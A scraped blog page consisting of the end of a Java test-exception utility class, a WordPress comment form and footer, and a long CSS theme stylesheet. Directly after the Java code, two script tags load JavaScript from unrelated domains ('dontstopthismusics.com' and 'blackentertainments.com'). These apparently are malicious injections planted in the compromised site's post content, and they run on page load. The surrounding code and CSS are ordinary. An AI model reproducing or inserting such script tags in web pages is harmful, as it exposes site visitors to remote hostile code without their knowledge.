String msg = RFIDICMessages.getMessage(21396385, enabledExceptions.toString()).getIdAndMessage();
System.out.println(msg);
return retArray;
}

public static String enableWaitpoint(String waitpoint)
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

enabledWaitpoints.add(waitpoint);
String msg = RFIDICMessages.getMessage(21396401, waitpoint).getIdAndMessage();
System.out.println(msg);
return msg;
}

public static String clearWaitpoint(String waitpoint)
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

enabledWaitpoints.remove(waitpoint);
String msg = RFIDICMessages.getMessage(21396400, waitpoint).getIdAndMessage();
System.out.println(msg);
return msg;
}

public static String clearAllWaitpoints()
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

enabledWaitpoints.clear();
String msg = RFIDICMessages.getMessage(21396389).getIdAndMessage();
System.out.println(msg);
return msg;
}

public static String[] listWaitpoint()
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

String[] retArray = new String[enabledWaitpoints.size()];
System.arraycopy(enabledWaitpoints.toArray(), 0, retArray, 0, enabledWaitpoints.size());
String msg = RFIDICMessages.getMessage(21396390, enabledWaitpoints.toString()).getIdAndMessage();
System.out.println(msg);
return retArray;
}

public static void enableTestExceptionUtility()
{
exceptionsEnabled = true;
}

public static void disableTestExceptionUtility()
{
exceptionsEnabled = false;
}

public static void setSleepSeconds(int secs)
{
sleepSeconds = secs;
}
}</p></div>

<p><script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script></p>
	
					
						
						
						
			 
	</article><!-- END .entry-content -->

</section><!-- END #post-284 -->								
					                      
	
<div id="comments">
	
			
			<div class="twelve columns">			
			
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/05/atomicity%E5%8E%9F%E5%AD%90%E4%BA%8B%E5%8A%A1%E5%9C%A8%E4%BA%A7%E5%93%81%E4%B8%AD%E7%9A%84%E5%BA%94%E7%94%A8/#respond" style="display:none;">Cancel</a></small></h3><form action="https://neoremind.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-author clearfix"> <label for="author">Name<span class="required">*</span></label> <input id="author" name="author" placeholder="Enter your Name..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-email clearfix">
			<label for="email">Email<span class="required">*</span></label> <input id="email" name="email" placeholder="Enter your Email Address..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-url clearfix">
			<label for="url">Website</label><input id="url" name="url" placeholder="Enter your Website..." type="text" value="" size="30" />
			</div>
<textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</a><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="77f4cfa3ee" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="221"/></p></form>	</div><!-- #respond -->
	 
			
			</div>	<!-- END .twelve.columns -->
			
					
</div><!-- END #comments-respond -->	
	
				</div><!-- END .page-entry-content --> 
				
			</div><!-- END #full-wrapper -->
	
		</div><!-- END .six columns -->
	
	</div><!-- END .row -->
	
	<script type="text/javascript">
		jQuery(window).load(function(){ 		
			if(jQuery().validate) { jQuery("#commentform").validate(); }		
			});
	</script>


		<div id="footer-container" class="fadein">
			
			&copy; 2026 neoReMinD | 京ICP备16004981号-2		</div><!-- END #footer-container -->

	</div><!-- END #primary-container -->

	<script type='text/javascript' src='https://neoremind.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom-libraries.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://neoremind.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0
body_size: 11937
content:
/**
 * Theme Name: Snazzy
 * Theme URI: http://demo.themebeans.com/snazzy
 * Author: ThemeBeans
 * Author URI: http://themebeans.com
 * Description: A super nice gallery & portfolio theme for creatives.
 * Version: 2.7.8
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: post-formats, theme-options, translation-ready, custom-menu, fluid-layout, responsive-layout, light, white, microformats
 * Text Domain: bean
 * 
 * This theme, like WordPress, is licensed under the GPL.
 * Use it to make something cool, have fun, and share what you've learned with others.
 * 
 * 1.  #RESET
 * 2.  #BODY & TYPE
 * 3.  #GLOBAL STYLES
 * 4.  #FORM & INPUTS
 * 5.  #THEME STRUCTURE
 * 6.  #THEME TEMPLATES
 * 7.  #BLOGROLL
 * 8.  #SINGLE POST
 * 9.  #COMMENTS
 * 10. #JPLAYER
 * 11. #PORTFOLIO
 * 12. #SINGLE PORTFOLIO
 * 12. #CONTACT TEMPLATE
 * 16. #WIDGETS
 * 17  #PLUGINS
 * 18. #ANIMATIONS
 * 19. #CROSS BROWSER
 */





/*------------------------------------*\
    #RESET
\*------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}img {
	vertical-align: bottom;
}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}body {
	line-height: 1.6;
}ol,
ul {
	list-style: none;
}blockquote,
q {
	quotes: none;
}blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}table {
	border-collapse: collapse;
	border-spacing: 0;
}.clearfix::after {
	clear: both;
	content: "";
	display: table;
}.none {
	display: none;
}

/* GRID FRAMEWORK */
.row {
	margin: 0 auto;
	width: 100%;
}
.row .row {
	margin: 0 -10px;
	max-width: none;
	min-width: 0;
	width: auto;
}
.row:before,
.row:after {
	content: "";
	display: table;
} .row:after {
	clear: both;
}

.column,
.columns {
	float: left;
	min-height: 1px;
	padding: 0 2px;
	position: relative;
}
.columns .columns {
	padding: 0;
}
.columns .columns .columns {
	padding: 0;
}
.column.centered,
.columns.centered {
	float: none;
	margin: 0 auto;
}
[class*="column"] + [class*="column"].end {
	float: left;
}

/* COLUMNS */
.one,
.row .one {
	width: 8.33333%;
}
.two,
.row .two {
	width: 16.66667%;
}
.three,
.row .three {
	width: 25%;
}
.four,
.row .four {
	width: 33.33333%;
}
.five,
.row .five {
	width: 41.66667%;
}
.six,
.row .six {
	width: 50%;
}
.seven,
.row .seven {
	width: 58.33333%;
}
.eight,
.row .eight {
	width: 66.66667%;
}
.nine,
.row .nine {
	width: 81.5%;
}
.ten,
.row .ten {
	width: 83.33333%;
}
.eleven,
.row .eleven {
	width: 91.66667%;
}
.twelve,
.row .twelve {
	width: 100%;
}

.push-two {
	left: 16.66667%;
}
.pull-two {
	right: 16.66667%;
}
.push-three {
	left: 25%;
}
.pull-three {
	right: 25%;
}
.push-four {
	left: 33.33333%;
}
.pull-four {
	right: 33.33333%;
}
.push-five {
	left: 41.66667%;
}
.pull-five {
	right: 41.66667%;
}
.push-six {
	left: 50%;
}
.pull-six {
	right: 50%;
}
.push-seven {
	left: 58.33333%;
}
.pull-seven {
	right: 58.33333%;
}
.push-eight {
	left: 66.66667%;
}
.pull-eight {
	right: 66.66667%;
}
.push-nine {
	left: 75%;
}
.pull-nine {
	right: 75%;
}
.push-ten {
	left: 83.33333%;
}
.pull-ten {
	right: 83.33333%;
}

/* IMAGES */
img,
object,
embed {
	height: auto;
	max-width: 100%;
}
object,
embed {
	height: 100%;
}
img {
	-ms-interpolation-mode: bicubic;
}
ul,
li {
	list-style: none;
}

/* VISABILITY CLASSES */
.show-for-small {
	display: none!important;
}

/* FLOATS */
.left {
	float: left;
}
.right {
	float: right;
}
.text-right {
	text-align: right;
}
.text-centered {
	text-align: center;
}

/* RESPONSIVE */
@media only screen and (max-width: 850px) {
	.row {
		margin-left: 0;
		margin-right: 0;
		min-width: 0;
		width: auto;
	}
	.row .row {
	}
	.column,
	.columns {
		padding: 0;
	}
	.column:before,
	.columns:before,
	.column:after,
	.columns:after {
		content: "";
		display: table;
	}
	.column:after,
	.columns:after {
		clear: both;
	}
	.row .mobile-two {
		float: left;
		padding: 0 30px;
		width: 50% !important;
	}
	.row .mobile-two:last-child {
		float: left;
	}
	.row .mobile-two.end {
		float: left;
	}
	.row .mobile-four {
		float: left;
		width: 100% !important;
	}
	.row .mobile-four.end {
		float: left;
	}
	.push-two,
	.push-three,
	.push-four,
	.push-five,
	.push-six,
	.push-seven,
	.push-eight,
	.push-nine,
	.push-ten {
		left: auto;
	}
	.pull-two,
	.pull-three,
	.pull-four,
	.pull-five,
	.pull-six,
	.pull-seven,
	.pull-eight,
	.pull-nine,
	.pull-ten {
		right: auto;
	}
}

/* SMALL DISPLAY TARGETS */
@media only screen and (max-width: 850px) {
	.hide-for-small {
		display: none!important;
	}
	.hide-for-small2 {
		display: inline-block;
	}
	.show-for-small {
		display: block!important;
	}
}





/*------------------------------------*\
    #BODY & TYPE
\*------------------------------------*/
* {
	box-sizing: border-box;
}


html {
	font-size: 62.5%;
	overflow-x: hidden;

	-webkit-overflow-scrolling: touch;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	/*background-color: #FFF;*/
	font: 16px/27px "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	overflow-x: hidden;
}

h1,
h2,
h3 {
	font-family: "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}

h1 {
	font-size: 29px;
	letter-spacing: -1px;
	line-height: 35px;
	margin-bottom: 12px;
}

h2 {
	font-size: 25px;
	line-height: 32px;
margin-bottom: 10px;
}

h3 {
	font-size: 24px;
	line-height: 32px;
margin-bottom: 8px;
}

h4 {
	font-size: 20px;
	line-height: 25px;
}

h5 {
	font-size: 17px;
	line-height: 25px;
	margin-bottom: 8px;
}

h6 {
	color: #848484;
	font-size: 14px;
	line-height: 22px;
	text-transform: uppercase;
}

code {
	border-style: none;
	font: 16px/22px "Courier New", Courier, mono, sans-serif;
	overflow: auto;
}

.bg-accent {
	background: url(assets/images/bg-accent.png) repeat;
	height: 800px;
	position: fixed;
	top: 0;
	width: 800px;
}





/*------------------------------------*\
    #GLOBAL
\*------------------------------------*/
a,
body,
textarea,
.bean-shot,
#comments-list ol li,
li.submit .button,
.post-thumb a img,
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="date"],
input[type="time"],
input[type="email"],
.flickr_badge_image,
input[type="number"],
input[type="search"],
input[type="password"],
input[type="datetime"],
.bean-dribbble-shots img,
.bean-direction-nav a,
.slider-nav .slides li img,
.bean500px_badge_image,
.form-submit input[type="submit"] {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
}

code,
blockquote,
blockquote p,
.entry-meta a,
textarea:focus,
.viewer .caption,
.comment-author a,
#footer-container,
#footer-container a,
.author-description,
.comment-author cite,
h1,
h2,
h3,
h4,
h5,
a,
input[type=text]:focus,
.block .entry-content p,
input[type=email]:focus,
.portfolio-content.block,
input[type=password]:focus {
	color: #2c3033;
}

.post-date,
.entry-meta,
#login span,
.logged-in-as,
.entry-meta a,
#login span a,
.comment-meta,
.logged-in-as a,
.portfolio-meta,
.comment-meta a,
a.post-edit-link,
#footer-container,
.widget_archive li,
#footer-container a,
.widget_categories li,
.comment-awaiting-moderation {
	color: #a4a4a4;
}





/*------------------------------------*\
    #FORM & INPUTS
\*------------------------------------*/
.btn,
.button,
.tagcloud a,
button.button,
.btn[type="submit"],
.button[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #2c3033;
	border: none;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font: normal bold 14px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 1px 1px 4px 0;
	outline: none!important;
	padding: 6px 12px;
	text-align: center;

	-webkit-appearance: none;
}

.btn:hover,
.button:hover,
.tagcloud a:hover,
button.button:hover,
.form-submit input[type="submit"]:hover,
.btn[type="submit"]:hover,
.button[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff!important;
}

/* FORMS */
form label {
	font-family: "Bitter", serif;
	font-size: 14px;
}

.contactform {
	margin-top: 40px;
}

span.required {
	color: #cf5c46;
}

li.submit .button,
.form-submit input[type="submit"] {
	font: 500 14px "Bitter", serif;
	margin-top: 10px;
	padding: 14px 20px;
}

form input {
	clear: none;
	display: inline;
	margin-bottom: 20px;
}

input.input-text,
textarea {
	display: block;
	margin-bottom: 18px;
}

textarea {
	padding: 9px 14px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	background-color: #f3f7f8;
	border: 1px solid #f3f7f8;
	color: #2c3033;
	font-size: 13px;
	font-style: normal!important;
	font-weight: normal!important;
	height: 38px;
	line-height: 35px;
	padding-left: 13px;
	width: 100%;

	-webkit-appearance: none;
}

input[type=email]:focus,
input[type=text]:focus,
input[type=password]:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #c2c9ce;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	outline: none;
}

::-webkit-input-placeholder {
	color: #2c3033;
}

:-moz-placeholder {
	color: #2c3033;
}

::-moz-placeholder {
	color: #2c3033;
}

:-ms-input-placeholder {
	color: #2c3033;
}

/* CONTACT FORM 7 */
.wpcf7-not-valid-tip {
	background: none!important;
	border: none!important;
	color: #b62f15;
	left: 0!important;
	position: relative!important;
	top: 0!important;
}

div.wpcf7-mail-sent-ok {
	background-color: #bde74c;
	border: none!important;
	color: #4c6802;
}

div.wpcf7-spam-blocked,
div.wpcf7-mail-sent-ng,
div.wpcf7-validation-errors {
	background-color: #fcc8c8;
	border: none!important;
	color: #da3a3c;
}

div.wpcf7-response-output {
	margin: 30px 0 0 0!important;
	padding: 0.6em 1em!important;
	text-align: center;
}

.wpcf7-form p {
	line-height: 33px;
}

.wpcf7-submit {
	padding: 8px 15px;
}

div.wpcf7 img.ajax-loader {
	display: inline;
}





/*------------------------------------*\
    #THEME STRUCTURE
\*------------------------------------*/
#header-container {
	margin-left: 0;
	margin-right: 10px;
	/* padding: 45px 25px; */
        padding-top: 5px;
	position: relative;
	text-align: center;
	z-index: 2;
}

.archive.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	z-index: 1;
}

#full-wrapper.single-grid {
	z-index: 1;
}

#header-container,
#header-container p {
	font-size: 13px;
	line-height: 21px;
}

#header-container a h1 {
	color: #fff;
	margin-bottom: 5px;
}

.logo {
	display: inline-block;
	margin-bottom: 3px;
}

.logo-uploaded {
	max-width: 200px;
}

.block {
	float: left;
	margin-left: 10px;
	/* padding: 25px; */
	text-align: left;
	width: 185px;
}

.block p {
	color: #cfd8db;
}

div.sep {
	background-color: #d8d8d8;
	display: block;
	height: 1px;
	margin: 26px auto;
	width: 30px;
}

div.sep_invisible {
	background-color: #fff;
	display: block;
	height: 1px;
	margin: 15px auto;
	width: 30px;
}

div.sep.fullwidth {
	background-color: #e8eaee;
	margin-bottom: 50px;
	padding: 0 30px;
	width: 97%;
}

.main-menu,
#filter {
	font: 17px/28px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

#filter h3 {
	color: #fff;
	font-size: 14px;
}


.sidebar {
	padding-top: 10px;
}

.sidebar div.sep:first-child {
	margin: 20px auto 35px;
}

.sidebar div.sep:last-child {
	display: none;
}

.sidebar .btn:hover,
.sidebar .button:hover,
.sidebar .tagcloud a:hover,
.sidebar button.button:hover,
.sidebar .btn[type="submit"]:hover,
.sidebar .button[type="submit"]:hover,
.sidebar input[type="button"]:hover,
.sidebar input[type="reset"]:hover,
.sidebar input[type="submit"]:hover {
	background-color: #fff!important;
	color: #2c3033!important;
}

.sidebar input,
.sidebar textarea {
	background-color: #fff!important;
	border-color: #efefef!important;
	border-radius: 2px;
        width: 150px;
}

#footer-container {
	left: 285px;
	margin: 60px auto;
	position: relative;
}

.single-portfolio #footer-container,
.tax-portfolio_category #footer-container,
.page-template-template-portfolio-php #footer-container,
.page-template-template-portfolio-filter-php #footer-container {
	left: 270px;
}




/*------------------------------------*\
    #THEME TEMPLATES
\*------------------------------------*/
#primary-container {
	margin: 60px auto;
	max-width: 1390px;
	padding: 0 30px;
	position: relative;
}

#full-wrapper {
	max-width: 1620px;
	position: relative;
	width: 100%;
	z-index: 0;
}

.page-entry-content {
	margin-left: 15px;
}

.block .entry-content p,
.page-entry-content p {
	margin-bottom: 14px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	color: #2c3033!important;
	text-decoration: underline;
}

/* CONTACT TEMPLATE */
.bean-contactform {
	margin-top: 50px;
}

.contact-alert {
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
}

.contact-alert.fail {
	background-color: #ff5f49;
}

.contact-alert.success {
	background-color: #3fc380;
}

label.error {
	display: none!important;
}

.error input,
textarea.error,
.wpcf7-not-valid,
input[type=text].error {
	background-color: #fffbfa!important;
	border-color: #cf5c46!important;
	color: #b62f15!important;
}

.error input:hover,
textarea.error:hover,
.wpcf7-not-valid:hover,
input[type=text].error:hover {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.error input:focus,
textarea.error:focus,
.wpcf7-not-valid:focus,
input[type=text].error:focus {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.requiredField.error {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;
}

/* ARCHIVES TEMPLATE */
.page-template-template-archives-php .entry-content,
.page-template-template-site-map-php .entry-content {
	margin-bottom: 35px;
}

.archives-list h3 {
	margin-bottom: 15px;
}

.archives-list ul {
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 40px;
}

.archives-list ul li {
	list-style: disc;
	margin-left: 30px;
}

.archives-list ul li a {
	text-decoration: underline;
}

.archives-list ul li a:hover {
	color: #2c3033!important;
}

/* SEARCH TEMPLATE */
.search #primary-container h1 {
	margin-bottom: 5px;
}

.search .searchform.search-page input[type="text"] {
	background: url(assets/images/sprite.png) 477px -231px no-repeat;
	margin-bottom: 12px;
}

.search #searchform .button[type="submit"] {
	display: none;
}

/* 404 */
.error404 #primary-container {
	padding: 10%;
	text-align: center;
}

.error-face {
	background: url(assets/images/sprite.png) -67px -36px;
	display: block;
	float: none;
	height: 64px;
	margin: 0 auto;
	margin-bottom: 20px;
	text-align: center;
	width: 65px;
}

.error-face.twitter:hover {
	background-position: -67px -100px;
}

.error-face a {
	display: block;
	height: 64px;
	width: 65px;
}





/*------------------------------------*\
    #BLOGROLL
\*------------------------------------*/
.blog-head {
	margin-bottom: 20px;
	margin-left: 15px;
}

.blog .entry-header h1,
.single-post .entry-header h1 {
	font-size: 31px;
	line-height: 40px;
}

/* INDEX PAGINATION */
#index-navigation {
	display: block;
	margin: 0 auto;
	text-align: center;
	width: 150px;
}

#index-navigation a {
	border-radius: 2px;
	display: inline-block;
	height: 23px;
	-webkit-transition: all 0.0s;
	-moz-transition: all 0.0s;
	-ms-transition: all 0.0s;
	-o-transition: all 0.0s;
	width: 60px;
}

#index-navigation a:hover {
	background-color: #afb2b6;
}

/* LEFT / RIGHT ARROWS */
.nav-next a,
.nav-previous a {
	background: url(assets/images/sprite.png) #e8eaee -77px -188px;
	display: inline;
}

.nav-next a {
	float: left;
}

.nav-next a:hover {
	background-position: -101px -188px;
}

.nav-previous a {
	background-position: -77px -211px;
	float: right;
}

.nav-previous a:hover {
	background-position: -101px -211px;
}

/* STANDARD POST FORMAT */
.blog .format-standard .entry-title {
        font-size: 31px;
	margin-top: -18px;
}

.blog  section.post:first-child.format-standard .entry-title {
	margin-top: -2px;
}

.blog .single-post .format-standard .entry-header {
	margin-top: 5px;
}

.blog .format-standard .post-thumb {
	margin-bottom: 40px!important;
}

.format-standard .fluid-width-video-wrapper {
	margin: 10px 0 5px 0;
}

/* IMAGE POST FORMAT */
.format-image .entry-content {
	padding: 0 60px;
	text-align: center;
}

.single-format-image .entry-content {
	padding: 0!important;
	text-align: left!important;
}

.single-format-image .entry-share {
	text-align: left;
}

/* VIDEO POST FORMAT */
.format-video div.jp-interface {
	border-radius: 0 0 3px 3px;
}

.fluid-width-video-wrapper iframe {
	border: none;
}

/* GALLERY POST FORMAT */
.format-gallery .entry-content-media {
	margin: 0;
	position: relative;
}

.single-post .format-gallery .entry-header {
	margin: 0 0 20px;
}

/* SLIDER BROWSER RESETS */
.bean-container a:active,
.post-slider a:active,
.bean-container a:focus,
.post-slider a:focus {
	outline: none;
}
.slides,
.bean-control-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* SLIDER PRIMARY */
.post-slider {
	margin: 0;
	padding: 0;
	position: relative;
}
.post-slider .slides > li {
	display: none;

	-webkit-backface-visibility: hidden;
}

.post-slider .slides img {
	display: block;
	width: 100%;
}

.post-slider .slides {
	zoom: 1;
}
.slides li img {
	margin-bottom: 0!important;
}

/* FF TOUCH-UP */
@-moz-document url-prefix() {
	.bean-viewport {
		max-height: 355px;
	}
}

/* SLIDER CLEARFIX */
.slides:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}

/* NO JAVASCRIPT FALLBACK */
.no-js .slides > li:first-child {
	display: block;
}

/* CAROUSEL */
.slider-nav .slides {
	margin-bottom: 35px;
	margin-top: 0;
}

.slider-nav .slides li {
	cursor: pointer;
}

.slider-nav .slides li img {
	opacity: 0.3;

	-webkit-backface-visibility: hidden;
}

.slider-nav .slides li img:hover,
.slider-nav .slides li.bean-active-slide img {
	opacity: 1;
}

/* CAPTIONS */
.bean-image-caption,
.bean-slide-caption {
	background-color: #242b30;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	padding: 10px 14px;
	position: absolute;
	text-align: center;
	top: 0;
}





/*------------------------------------*\
    #SINGLE POST
\*------------------------------------*/
section.post {
	border-bottom: 1px solid #e8eaee;
	float: left;
	margin-bottom: 60px;
	padding-bottom: 40px;
	width: 100%;
}

section.post:last-child {
	margin-bottom: 50px;
}

.single-post section.post {
	margin-bottom: 0;
}

.single-post .entry-header {
	margin-bottom: 20px;
}

.entry-title{
        font-size: 23px;
	margin-bottom: 9px;
}

.entry-meta {
        font-size: 14px;
	margin-bottom: 11px;
}

.entry-content,
.entry-content-media {
	width: 100%;
}

.entry-content-media .post-thumb {
	margin-bottom: 20px;
}

/* POST META */
.entry-meta li,
.entry-meta ul {
	display: inline;
}

.entry-meta li:first-child .meta-sep {
	display: none;
}

.post-edit-link {
	float: right;
}

/* POST SHARE */
.entry-share {
	height: 20px;
	margin: 40px 0 15px;
}

.entry-share li {
	display: inline-block;
}

.entry-share li.twitter-share {
	margin-right: -15px;
}

.entry-share li.facebook-share {
	margin-right: 15px;
	position: relative;
	top: -7px;
}

/* WORDPRESS DEFAULT */
.single-post .entry-content img,
.single-post .entry-content img a {
	margin: 40px 0 40px 0;
}

blockquote {
	margin: 25px 0;
	padding-left: 50px;
}

blockquote,
.entry-content blockquote p {
	font: 16px/27px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

blockquote p {
	margin-bottom: 0;
}


/* IMAGES */
.entry-content p img,
.content .gallery .gallery-icon img,
.post-thumb img,
.image-frame img,
.attachment .post-box img,
.slider img {
	background: transparent;
	display: block;
}

.image-frame img,
.attachment .post-box img,
.entry-content-media img,
.post-thumb img {
	height: auto;
}

.post-thumb a img:hover {
	opacity: 0.3;
}

.entry-content .entry-content-media img {
	margin: 0 0 0 0;
}

.attachment article .entry-content {
	padding: 0 0 0 0;
}

.attachment .post-box img {
	margin: 0 auto;
}

.content .gallery-item {
	float: left;
	margin: 0;
	padding: 0;
}

.content .gallery .gallery-icon img {
	margin-bottom: 0!important;
}

.fluid-width-video-wrapper {
	margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

img.size-full,
img.size-large {
	display: block;
	height: auto;
	margin-bottom: 35px;
	max-width: 100%;
	width: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto!important;
	margin-right: auto!important;
}

img.alignleft {
	float: left;
	margin: 10px 25px 0 0;
}

img.alignright {
	display: block;
	margin: 10px 0 0 25px;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 13px;
}

.gallery {
	float: left;
	margin: auto;
	width: 100%;
}

.gallery-item {
	float: left;
	margin-left: 0;
	text-align: center;
}

#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

.gallery-image {
	margin-left: 0;
}

.gallery-caption {
	font-weight: bold;
	margin-left: 0;
}

.gallery-item .gallery-caption {
	margin-bottom: 0 !important;
	padding-right: 12%;
}

.wp-caption,
figcaption {
	font-family: 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	font-style: italic;
	margin: 10px 20px 20px 20px;
	text-align: center;
}

.wp-caption.aligncenter {
	margin: 20px auto;
}
.wp-caption.alignleft {
	margin-left: 0;
}
.wp-caption.alignright {
	margin-right: 0;
}
.wp-caption.alignnone {
	margin-left: 0;
}

.wp-caption img,
.wp-caption img a {
	border: 0 none;
	margin: 0;
	padding: 0;
}

.wp-caption
.wp-caption-text {
	margin: 0;
	padding: 5px;
}

img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}



.post-slider .slider-desc {
	background-color: rgba(34, 34, 34, 0.8);
	bottom: 9px;
	color: #fff;
	font-size: 13px;
	left: 1.4%;
	max-width: 60%;
	opacity: 1;
	padding: 7px 16px;
	position: absolute;
	text-align: center;
}





/*------------------------------------*\
    #COMMENTS
\*------------------------------------*/
#comments .twelve.columns.push-two,
#comments .twelve.columns,
li.comment div.two.columns,
li.comment div.ten.columns,
.eight.columns.sidebar-right.mobile-four.clearfix {
	padding: 0!important;
}

#comments .ten.columns.push-three,
#comments .seven.columns.push-three {
	padding: 5px;
}

#comments {
	clear: both;
	float: left;
	padding-top: 70px;
	width: 100%;
}

#comments h5 {
	margin-bottom: 0;
}

#comments ol {
	list-style: none;
	width: 100%;
}

#reply-title {
	font-family: "Bitter", serif;
	font-size: 17px;
	line-height: 26px;
	margin-bottom: 20px;
}

.logged-in #reply-title {
	margin-bottom: 30px;
}

.commentlist {
	list-style-type: none;
	margin: 0 0 40px;
}

.pinglist {
	list-style-type: disc;
	margin: 20px 0 40px 30px;
}

#comments-list {
	float: left;
	padding-bottom: 70px;
	width: 100%;
}

#comments-list ol li {
	float: left;
	width: 100%;
}

#login span a,
#login span {
	font-style: normal;
	font-weight: normal;
}

.comment-avatar {
	border-radius: 200px;
	float: left;
	height: 50px;
	margin: 25px 0 0 0;
	width: 50px;
}

.comment-avatar img {
	border-radius: 200px;
	height: 50px;
	width: 50px;
}

.comment-author {
	margin-top: 20px;
}

.comment-author cite {
	float: left;
	font: bold 14px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-right: 15px;
}

.comment-meta,
.comment-meta a {
	font-weight: normal;
	text-decoration: none;
}

span.meta-sep {
	padding: 0 6px;
}

/* POST AUTHOR */


.comment-body p {
